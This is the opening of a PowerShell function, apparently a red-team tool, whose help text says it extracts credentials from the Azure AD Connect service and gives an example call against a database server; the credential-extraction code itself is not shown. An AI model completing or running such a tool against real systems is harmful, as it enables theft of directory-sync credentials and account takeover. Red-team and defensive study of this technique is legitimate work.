 Function Azure-ADConnect {param($db,$server)
$help = @"
.SYNOPSIS
    Azure-ADConnect
    PowerShell Function: Azure-ADConnect
    Author: Luis Vacas (CyberVaca)
    Based on: https://blog.xpnsec.com/azuread-connect-for-redteam/

    Required dependencies: None
    Optional dependencies: None
.DESCRIPTION

.EXAMPLE
    Azure-ADConnect -server 10.10.10.10 -db ADSync

    Description
    -----------
    Extract credentials from the Azure AD Connect service.

"@
if ($db -eq $null -or $server -eq $null) {$help} else {